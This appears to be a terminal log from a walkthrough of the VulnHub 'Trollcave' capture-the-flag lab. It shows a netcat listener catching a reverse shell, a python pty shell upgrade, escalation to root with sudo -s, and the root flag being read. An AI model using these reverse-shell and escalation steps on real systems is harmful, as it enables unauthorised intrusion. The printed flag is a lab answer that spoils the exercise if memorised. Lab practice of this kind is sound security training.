 root@kali:/mnt/hgfs/vulnhub/trollcave/exploits# nc -lnvp 44444
listening on [any] 44444 ...
connect to [192.168.30.128] from (UNKNOWN) [192.168.30.129] 54696
id
uid=1000(king) gid=1000(king) groups=1000(king),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lx
d),117(lpadmin),118(sambashare)
python -c 'import pty; pty.spawn("/bin/bash")'
king@trollcave:~/calc$ export TERM=linux
export TERM=linux
king@trollcave:~/calc$ sudo -s
sudo -s
root@trollcave:~/calc# cat /root/flag.txt
cat /root/flag.txt
et tu, dragon?
c0db34ce8adaa7c07d064cc1697e3d7cb8aec9d5a0c4809d5a0c4809b6be23044d15379c5
root@trollcave:~/calc#